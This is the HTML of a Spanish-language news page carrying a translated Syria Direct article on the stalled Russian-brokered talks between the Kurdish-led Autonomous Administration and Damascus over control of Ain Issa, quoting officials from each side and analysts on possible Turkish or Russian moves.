		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4974"><a href="https://elinterpretedigital.com/index.php/yemen/" class="elementor-sub-item">Yemen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a class="elementor-sub-item">Norte de África</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950"><a href="https://elinterpretedigital.com/index.php/argelia/" class="elementor-sub-item">Argelia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4953"><a href="https://elinterpretedigital.com/index.php/egipto/" class="elementor-sub-item">Egipto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4961"><a href="https://elinterpretedigital.com/index.php/libia/" class="elementor-sub-item">Libia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4964"><a href="https://elinterpretedigital.com/index.php/mauritania/" class="elementor-sub-item">Mauritania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4963"><a href="https://elinterpretedigital.com/index.php/marruecos/" class="elementor-sub-item">Marruecos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://elinterpretedigital.com/index.php/sudan/" class="elementor-sub-item">Sudán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4969"><a href="https://elinterpretedigital.com/index.php/tunez/" class="elementor-sub-item">Túnez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4949"><a class="elementor-item">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elinterpretedigital.com/convocatorias/" class="elementor-sub-item">Convocatorias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elinterpretedigital.com/calendario/" class="elementor-sub-item">Calendario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5484"><a href="https://elinterpretedigital.com/index.php/cursos/" class="elementor-sub-item">Cursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967"><a href="https://elinterpretedigital.com/index.php/suscripciones/" class="elementor-sub-item">Suscripciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4955"><a class="elementor-item">Audiovisual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4904"><a target="_blank" rel="noopener" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" class="elementor-sub-item">Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a target="_blank" rel="noopener" href="https://youtube.com/playlist?list=PLZTunogwI_f6dBmmElgaRZXQg290k3XrW" class="elementor-sub-item">Videoconferencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a class="elementor-item">Conocenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5158"><a href="https://elinterpretedigital.com/sobre-nosotros/" class="elementor-sub-item">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://elinterpretedigital.com/nuestro-equipo/" class="elementor-sub-item">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://elinterpretedigital.com/portales-amigos/" class="elementor-sub-item">Portales Amigos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4975"><a href="https://elinterpretedigital.com/index.php/contacto/" class="elementor-sub-item">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675"><a href="https://elinterpretedigital.com/colabora-con-nosotros/" class="elementor-sub-item">Colaborá con EID</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3602f86" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5152"><a class="elementor-item" tabindex="-1">Secciones</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4874"><a href="https://elinterpretedigital.com/politica/" class="elementor-sub-item" tabindex="-1">Política</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4872"><a href="https://elinterpretedigital.com/economia/" class="elementor-sub-item" tabindex="-1">Economía</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://elinterpretedigital.com/rrii/" class="elementor-sub-item" tabindex="-1">RRII</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4870"><a href="https://elinterpretedigital.com/derechos/" class="elementor-sub-item" tabindex="-1">Derechos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4873"><a href="https://elinterpretedigital.com/religion/" class="elementor-sub-item" tabindex="-1">Religión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4869"><a href="https://elinterpretedigital.com/cultura/" class="elementor-sub-item" tabindex="-1">Cultura</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5153"><a class="elementor-item" tabindex="-1">Países</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5154"><a class="elementor-sub-item" tabindex="-1">Levante</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4957"><a href="https://elinterpretedigital.com/index.php/irak/" class="elementor-sub-item" tabindex="-1">Irak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5157"><a href="https://elinterpretedigital.com/index.php/israel/" class="elementor-sub-item" tabindex="-1">Israel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9665"><a href="https://elinterpretedigital.com/jordania/" class="elementor-sub-item" tabindex="-1">Jordania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4962"><a href="https://elinterpretedigital.com/index.php/libano/" class="elementor-sub-item" tabindex="-1">Líbano</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4966"><a href="https://elinterpretedigital.com/index.php/palestina/" class="elementor-sub-item" tabindex="-1">Palestina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4973"><a href="https://elinterpretedigital.com/index.php/siria/" class="elementor-sub-item" tabindex="-1">Siria</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4970"><a href="https://elinterpretedigital.com/index.php/turquia/" class="elementor-sub-item" tabindex="-1">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5155"><a class="elementor-sub-item" tabindex="-1">Golfo Árabe</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4952"><a href="https://elinterpretedigital.com/index.php/arabia-saudi/" class="elementor-sub-item" tabindex="-1">Arabia Saudí</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951"><a href="https://elinterpretedigital.com/index.php/bahrein/" class="elementor-sub-item" tabindex="-1">Bahréin</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4954"><a href="https://elinterpretedigital.com/index.php/emiratos-arabes-unidos/" class="elementor-sub-item" tabindex="-1">Emiratos Árabes Unidos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4960"><a href="https://elinterpretedigital.com/index.php/kuwait/" class="elementor-sub-item" tabindex="-1">Kuwait</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4958"><a href="https://elinterpretedigital.com/index.php/iran/" class="elementor-sub-item" tabindex="-1">Irán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4965"><a href="https://elinterpretedigital.com/index.php/oman/" class="elementor-sub-item" tabindex="-1">Omán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4968"><a href="https://elinterpretedigital.com/index.php/qatar/" class="elementor-sub-item" tabindex="-1">Qatar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4974"><a href="https://elinterpretedigital.com/index.php/yemen/" class="elementor-sub-item" tabindex="-1">Yemen</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a class="elementor-sub-item" tabindex="-1">Norte de África</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950"><a href="https://elinterpretedigital.com/index.php/argelia/" class="elementor-sub-item" tabindex="-1">Argelia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4953"><a href="https://elinterpretedigital.com/index.php/egipto/" class="elementor-sub-item" tabindex="-1">Egipto</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4961"><a href="https://elinterpretedigital.com/index.php/libia/" class="elementor-sub-item" tabindex="-1">Libia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4964"><a href="https://elinterpretedigital.com/index.php/mauritania/" class="elementor-sub-item" tabindex="-1">Mauritania</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4963"><a href="https://elinterpretedigital.com/index.php/marruecos/" class="elementor-sub-item" tabindex="-1">Marruecos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4972"><a href="https://elinterpretedigital.com/index.php/sudan/" class="elementor-sub-item" tabindex="-1">Sudán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4969"><a href="https://elinterpretedigital.com/index.php/tunez/" class="elementor-sub-item" tabindex="-1">Túnez</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4949"><a class="elementor-item" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4903"><a href="https://elinterpretedigital.com/convocatorias/" class="elementor-sub-item" tabindex="-1">Convocatorias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4902"><a href="https://elinterpretedigital.com/calendario/" class="elementor-sub-item" tabindex="-1">Calendario</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5484"><a href="https://elinterpretedigital.com/index.php/cursos/" class="elementor-sub-item" tabindex="-1">Cursos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967"><a href="https://elinterpretedigital.com/index.php/suscripciones/" class="elementor-sub-item" tabindex="-1">Suscripciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4955"><a class="elementor-item" tabindex="-1">Audiovisual</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4904"><a target="_blank" rel="noopener" href="https://open.spotify.com/show/2WlzE8DYhttS2kmbpBFwIy?si=hfkHb6ZSQOqwzUOa8Eowow&#038;nd=1" class="elementor-sub-item" tabindex="-1">Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4905"><a target="_blank" rel="noopener" href="https://youtube.com/playlist?list=PLZTunogwI_f6dBmmElgaRZXQg290k3XrW" class="elementor-sub-item" tabindex="-1">Videoconferencias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4971"><a class="elementor-item" tabindex="-1">Conocenos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5158"><a href="https://elinterpretedigital.com/sobre-nosotros/" class="elementor-sub-item" tabindex="-1">Sobre Nosotros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5159"><a href="https://elinterpretedigital.com/nuestro-equipo/" class="elementor-sub-item" tabindex="-1">Nuestro Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5160"><a href="https://elinterpretedigital.com/portales-amigos/" class="elementor-sub-item" tabindex="-1">Portales Amigos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4975"><a href="https://elinterpretedigital.com/index.php/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5675"><a href="https://elinterpretedigital.com/colabora-con-nosotros/" class="elementor-sub-item" tabindex="-1">Colaborá con EID</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-5f2513c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f2513c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

		</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-6959"
					class="nv-single-post-wrap col post-6959 post type-post status-publish format-standard has-post-thumbnail hentry category-politica tag-kurdos tag-rusia tag-siria tag-turquia-2 tag-ypg">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Fuerzas Democráticas Sirias: entre la guerra y el sometimiento</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2021-05-21T14:30:36+00:00" content="2021-05-21">mayo 21, 2021</time><time class="updated" datetime="2021-05-27T21:11:47+00:00">mayo 27, 2021</time></li></ul></div></div><div class="nv-content-wrap entry-content">
<p>Por <a rel="noreferrer noopener" href="https://twitter.com/maher_alhamdan" target="_blank">Maher Al Hamdan</a> para Syria Direct</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img fetchpriority="high" decoding="async" width="500" height="333" src="https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters-500x333.jpg" alt="" class="wp-image-6960" srcset="https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters-500x333.jpg 500w, https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters-300x200.jpg 300w, https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters-768x512.jpg 768w, https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters-930x620.jpg 930w, https://elinterpretedigital.com/wp-content/uploads/2021/05/1024px-YPG_and_YPJ_fighters.jpg 1024w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption><em>Tropas de las Fuerzas Democráticas Sirias desfilando. [Kurdishstruggle/Creative Commons]</em></figcaption></figure></div>



<p>Las últimas negociaciones entre la Administración Autónoma del Norte y el Este de Siria (AA), dominada por los kurdos, y Damasco están en un punto muerto, ya que este último insiste en el control total de la ciudad de Ain Issa, en la provincia nororiental siria de Raqqa. La ciudad, que se encuentra en la carretera internacional Alepo-Hasakah (M4), está cobrando importancia como punto de conexión de muchas regiones: la ciudad de Raqqa y las ciudades de Tel Abyad y Ain Issa en la provincia de Hasakah, la ciudad de Manbij en la provincia de Alepo y la ciudad de Mabrouka en el campo de Hasakah. Además, es un importante corredor comercial entre el noreste y el noroeste de Siria, que llega hasta la costa.</p>



<p class="has-text-align-center">[Se prohíbe expresamente la reproducción total o parcial, por cualquier medio, del contenido de esta web sin autorización expresa y por escrito de El Intérprete Digital]</p>



<p>Las negociaciones, auspiciadas por Rusia, fueron iniciadas en respuesta a la operación militar <a href="https://syriadirect.org/ar/news/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%b9%d9%8a%d9%86-%d8%b9%d9%8a%d8%b3%d9%89-%d9%87%d9%84-%d8%aa%d9%82%d8%b9-%d9%82%d8%b3%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%ae-%d8%a7%d9%84%d8%b1%d9%88%d8%b3/" target="_blank" rel="noreferrer noopener">lanzada</a> en diciembre por el Ejército Nacional Sirio (ENS), apoyado por Turquía, para controlar Ain Issa, la <a href="https://syriadirect.org/ar/news/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%b9%d9%8a%d9%86-%d8%b9%d9%8a%d8%b3%d9%89-%d9%87%d9%84-%d8%aa%d9%82%d8%b9-%d9%82%d8%b3%d8%af-%d9%81%d9%8a-%d8%a7%d9%84%d9%81%d8%ae-%d8%a7%d9%84%d8%b1%d9%88%d8%b3/" target="_blank" rel="noreferrer noopener">capital </a>política de facto del AA.</p>



<p>Una de las condiciones para que el diálogo con el régimen tenga éxito es &#8220;reconocer el estatus especial de las zonas de las AA y de las Fuerzas Democráticas de Siria (FDS)&#8221;, dijo Amer Murad, codirector de la oficina de medios de las AA, <em>a Syria Direct</em>.&nbsp; Por lo tanto, las AA rechazan &#8220;cualquier acuerdo con Rusia que acabe con la entrega de la región y el despliegue de patrullas ruso-turcas&#8221;, añadió Murad.&nbsp;</p>



<p>A través de este escenario, el objetivo de Moscú y Ankara es &#8220;entregar la región al régimen sirio&#8221;, explicó Murad, &#8220;que rechaza cualquier forma de diálogo en beneficio de los sirios y quiere someter la región a su autoridad y practicar diversos tipos de atropellos contra sus ciudadanos&#8221;.</p>



<p>En el mismo contexto, Murad acusó a Rusia de tener un acuerdo con Turquía que anima a esta última a escalar, pero &#8220;sin darle luz verde para un avance real (sobre el terreno hacia Ain Issa), como una forma de presión rusa sobre las AA para que entreguen estas zonas al régimen sirio&#8221;.&nbsp;</p>



<p>El fracaso de las negociaciones de la AA con Damasco podría presagiar la reanudación de la operación militar de la ENS contra las FDS en Ain Issa, que se detuvo en los últimos días.</p>



<p>&#8220;El cese de las operaciones militares está vinculado al curso de las negociaciones patrocinadas por Rusia (entre el régimen y) el AA&#8221;, según el analista militar y coronel sirio desertor, Ahmed Hamadeh. &#8220;Turquía está a la espera de los resultados de las negociaciones rusas con las FDS y de lo que seguirá: completar la operación militar o alcanzar una solución que satisfaga a las partes&#8221;, dijo a <em>Syria Direct</em>.&nbsp;</p>



<p><strong>Desconfianza mutua</strong></p>



<p>Normalmente, Damasco y sus fuerzas representan una opción para las AA en caso de cualquier amenaza turca. Por ejemplo, durante la operación militar ‘Primavera de la Paz’, lanzada por el ENS en octubre de 2019, las AA recurrieron a las fuerzas rusas y del régimen para detener la ofensiva. Sin embargo, la falta de confianza entre Damasco y las AA echa a perder cualquier acuerdo entre ambas partes.&nbsp;</p>



<p>Omar Rahmoun, miembro de la Comisión de Reconciliación Nacional afiliada al régimen, acusó a las FDS de &#8220;manipular y engañar al gobierno sirio y a Rusia&#8221;, y agregó que &#8220;las FDS retrasaron la entrega de la ciudad de Ain Issa al gobierno sirio y a las fuerzas rusas, repitiendo la experiencia de Afrin, que terminó en su ocupación por las fuerzas turcas&#8221;.</p>



<p>Rahmoun reveló varias reuniones entre las FDS y Moscú y Damasco, en las que la demanda era clara: &#8220;entregar Ain Issa al estado sirio&#8221;. Sin embargo, las FDS maniobraron y engañaron, al igual que hicieron con Manbij cuando prometieron entregarla para evitar la ocupación turca. Pero tras la pausa de la operación turca, las FDS no entregaron Manbij al Ejército Árabe Sirio&#8221;.</p>



<p>Por su parte, Murad afirmó que &#8220;nuestras puertas están abiertas al diálogo con cualquier parte&#8221;, siempre y cuando haya &#8220;respeto de esta parte por la AA, sus principios y los intereses de los pueblos del norte y el este de Siria.&#8221; Señaló que &#8220;hasta ahora Rusia trabajó para favorecer y mantener el régimen sirio, a cambio de que la AA renuncie a sus principios; esto no es posible&#8221;.&nbsp;</p>



<p>En respuesta, Rahmoun descartó que &#8220;el Estado sirio y su aliado, Rusia, proporcionen cualquier tipo de apoyo si las FDS insisten en no entregar Ain Issa, incluso si Turquía la ocupa&#8221;. Además, indicó que &#8220;el ejército sirio no abandonará Ain Issa y mantendrá su presencia en la 93ª Brigada —una base militar—, incluso con la presencia de los turcos en la ciudad&#8221;.</p>



<p><strong>El futuro de Ain Issa</strong></p>



<p>Lejos de la firmeza de las AA en cuanto a su capital político, el futuro de Ain Issa no será como antes de la última escalada de la oposición siria. Según Muhammad Sarmini, director del Centro de Estudios Jusoor, con sede en Turquía, hay dos escenarios posibles.</p>



<p>El primero es aquel &#8220;por el cual Rusia lleva a cabo la operación de tomar el control de Ain Issa y echa a las FDS de la misma&#8221;, dijo Sarmini a <em>Syria Direct</em>, lo que llevaría al &#8220;retorno de las instituciones del régimen a la ciudad, pero no necesariamente al despliegue de sus fuerzas militares&#8221;. Por otro lado, señaló que &#8220;Turquía no se opone a esta opción&#8221;, siempre que &#8220;las FDS y todas las instituciones del AA sean expulsadas de la región&#8221;.&nbsp;</p>



<p>El segundo escenario es &#8220;una operación turca en coordinación con los rusos, mediante la cual Moscú controla los límites de la incursión turca hasta que las FDS hagan concesiones a Moscú&#8221;. Más tarde, según Sarmini, &#8220;el control geográfico se repartiría entre Moscú y Ankara, sin que ninguna de las partes sea señalada&#8221;.</p>



<p>La operación turca, sugirió Sarmini, tendría lugar &#8220;poco después de que Turquía retirara sus puestos militares dentro de las zonas controladas por el régimen sirio en Idlib&#8221;.&nbsp;</p>



<p>Por su parte, el líder de las AA, Amer Murad, considera que Turquía y las fuerzas que respalda &#8220;no han conseguido avanzar en la región&#8221;, la cual sólo puede &#8220;defenderse con sus fuerzas y ciudadanos&#8221;.&nbsp;</p>



<p>El control de la ENS sobre Ain Issa y sus alrededores, explicó Sarmini, &#8220;aumentaría la seguridad en Tal Abyad, situada en el ámbito de la Primavera de la Paz&nbsp; —territorios capturados durante la anterior operación militar turca—, privando a las FDS de una posición avanzada y de una plataforma para amenazar la seguridad de las zonas de influencia turca mediante coches bomba&#8221;.&nbsp;</p>



<p>Controlar Ain Issa significa &#8220;aislar tanto Manbij como Ain Al Arab (Kobani) en el campo de Alepo de las zonas controladas por las FDS&#8221;, dijo Sarmini. Eso &#8220;socavaría el cinturón, o corredor, que las Unidades de Protección Popular (YPG, que constituyen el grueso de las FDS y que son el ala militar del Partido de la Unión Democrática (PYD)) intentan formar a lo largo de la frontera con Turquía&#8221;.&nbsp;</p>



<p>Esa ambición, sin embargo, recibió &#8220;fuertes golpes en el pasado debido a la pérdida por parte de las YPG de las zonas de Afrin, Tal Abyad y Ras Al Ain&#8221;.</p>



<p class="has-text-align-center">[Se prohíbe expresamente la reproducción total o parcial, por cualquier medio, del contenido de esta web sin autorización expresa y por escrito de El Intérprete Digital]</p>



<p><em>Maher Al Hamdan estudia ciencia política en la Universidad Virtual de Asia, en Malasia. Durante el conflicto, Maher trabajó con diferentes oficinas de coordinación local en Damasco Exterior.</em></p>



<p>N.d.T.: El <a rel="noreferrer noopener" href="https://syriadirect.org/ain-issa-sdf-caught-between-military-confrontation-with-ankara-and-submission-to-damascuss-demands-2/" target="_blank">artículo original</a> fue publicado por Syria Direct el 18 de enero de 2021.</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://elinterpretedigital.com/2021/05/21/fuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F&title=Fuerzas%20Democr%C3%A1ticas%20Sirias%3A%20entre%20la%20guerra%20y%20el%20sometimiento" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=Fuerzas%20Democr%C3%A1ticas%20Sirias%3A%20entre%20la%20guerra%20y%20el%20sometimiento&url=https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Felinterpretedigital.com%2F2021%2F05%2F21%2Ffuerzas-democraticas-sirias-entre-la-guerra-con-ankara-y-la-sumision-a-damasco%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 